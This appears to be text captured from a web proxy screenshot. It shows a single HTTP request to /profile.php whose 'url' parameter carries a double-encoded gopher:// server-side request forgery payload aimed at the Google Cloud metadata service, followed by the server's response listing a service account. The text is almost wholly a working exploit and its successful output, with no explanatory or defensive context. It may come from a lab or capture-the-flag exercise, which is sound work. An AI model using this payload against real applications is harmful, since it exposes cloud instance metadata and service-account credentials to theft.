 Request
Pretty Raw Hex
\n
1 GET /profile.php?url=
gopher://metadata.google.internal:80/xGET%2520/computeMetadata/v1/inst
ance/service-accounts/%2520HTTP%252f%2531%252e%2531%250AHost:%2520meta
data.google.internal%250AAccept:%2520%252a%252f%252a%250aMetadata-Flav
or:%2520Google%250d%250a HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
Fetched content is not an image.
HTTP/1.1 200 OK Metadata-Flavor: Google Content-Type: application/text ETag:
3e2ef65fcf88a39c Date: Sat, 06 Sep 2025 17:13:33 GMT Server: Metadata Server for VM
Content-Length: 57 X-XSS-Protection: 0 X-Frame-Options: SAMEORIGIN
bucketviewer@gr-proj-1.iam.gserviceaccount.com/ default/
Profile
Profile
Photo
Name
Address
Phone Number